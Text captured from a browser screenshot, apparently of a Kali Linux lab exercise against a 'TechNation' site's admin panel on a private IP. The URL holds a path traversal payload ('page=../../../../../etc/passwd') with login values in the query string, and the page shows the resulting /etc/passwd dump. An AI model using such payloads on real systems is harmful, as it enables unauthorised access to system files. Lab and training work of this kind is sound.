 TechNation
10.0.1.29/Admin.php?Email=danielg%40technation.com&Password=password&page=../../../../../etc/passwd
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TechNation News Reviews Deals Admin Panel
Welcome Daniel
Profile Write a post Site Admin
Welcome to the Admin Panel! Here you can Write Posts, and view your own profile! Change password to whatever you'd like! Are you the admin of the website? if you are ,you
could also load a new webpage!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/
run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/
nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/
sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/
lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/
nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/
colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-
setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false spears:x:1000:1000:Spears,,,:/home/spears:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin vboxadd:x:998:1::/var/run/vboxadd:/bin/false mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false